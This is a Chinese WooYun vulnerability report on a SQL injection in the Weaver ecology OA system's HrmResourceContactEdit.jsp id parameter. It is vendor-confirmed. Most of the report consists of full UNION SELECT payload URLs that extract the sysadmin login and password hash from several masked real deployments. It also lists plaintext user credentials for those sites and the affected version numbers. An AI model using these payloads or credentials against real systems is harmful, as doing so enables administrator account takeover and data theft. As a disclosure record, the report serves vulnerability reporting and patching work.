漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0191882
漏洞标题:泛微ecology系统所有版本SQL注入(官网为例)二
相关厂商:上海泛微网络科技股份有限公司
漏洞作者: 天边
提交时间:2016-04-03 13:02
修复时间:2016-07-02 14:00
公开时间:2016-07-02 14:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-04-03: 细节已通知厂商并且等待厂商处理中
2016-04-03: 厂商已经确认,细节仅向厂商公开
2016-04-06: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)
2016-05-28: 细节向核心白帽子及相关领域专家公开
2016-06-07: 细节向普通白帽子公开
2016-06-17: 细节向实习白帽子公开
2016-07-02: 细节向公众公开
简要描述:
详细说明:
注入点:/hrm/resource/HrmResourceContactEdit.jsp?isfromtab=true&id=29&isView=1
注入参数为id
需要普通用户登录。
案例一:

在官网用手机号码登陆后进行测试,登陆后访问:
http://**.**.**.**/hrm/resource/HrmResourceContactEdit.jsp?isfromtab=true&id=29%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121%20from%20HrmResourceManager%20where%20loginid=%27sysadmin%27&isView=1
由于版本不一样,所以字段数不一样,但是注入点是相同的。

案例二:http://**.**.**.**:812/login/Login.jsp?logintype=1
程凯/111111。登陆后访问:
http://**.**.**.**:812/hrm/resource/HrmResourceContactEdit.jsp?isfromtab=true&id=29%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99%20from%20HrmResourceManager%20where%20loginid=%27sysadmin%27&isView=1

案例三:http://**.**.**.**/login/Login.jsp?logintype=1
wangp/111111。登陆访问
http://**.**.**.**/hrm/resource/HrmResourceContactEdit.jsp?isfromtab=true&id=29%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99%20from%20HrmResourceManager%20where%20loginid=%27sysadmin%27&isView=1

案例四:http://**.**.**.**:18881/login/login.jsp
guobg/1。这个字段数是92
登陆访问:
http://**.**.**.**:18881/hrm/resource/HrmResourceContactEdit.jsp?isfromtab=true&id=88%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92%20from%20HrmResourceManager%20where%20loginid=%27sysadmin%27&isView=1

案例五:**.**.**.**:8080/login/Login.jsp?logintype=1
杨先坤/111。字段数为105
登陆后访问:**.**.**.**:8080/hrm/resource/HrmResourceContactEdit.jsp?isfromtab=true&id=35%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105%20from%20HrmResourceManager%20where%20loginid=%27sysadmin%27&isView=1
测试的版本包括:8.100.0531+KB81001511、 7.100.0331 、5.000.0327+KB50001107、 4.100.0919
漏洞证明:
修复方案:
版权声明:转载请注明来源 天边@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2016-04-03 13:59
厂商回复:
谢谢,我们将尽快部署安全补丁
最新状态:
暂无